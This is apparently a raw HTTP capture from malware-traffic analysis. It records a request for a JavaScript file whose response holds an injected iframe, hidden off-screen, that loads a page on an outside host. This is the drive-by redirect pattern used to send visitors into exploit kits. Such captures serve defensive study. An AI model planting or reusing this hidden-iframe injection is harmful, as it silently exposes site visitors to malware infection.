 GET /respondents/header.js HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.shotgunworld.com/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: solution.babyboomershopping.org
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 24 Nov 2015 16:18:32 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.3.3
<iframe style="position:absolute;left:-3311px;top:-3861px;width:309px;height:
326px;" src="http://neuhaus-hourakus.avelinoortiz.com/forums/viewforum.php?
f=15&sid=0l.h8f0o304g67j7zl29"></iframe>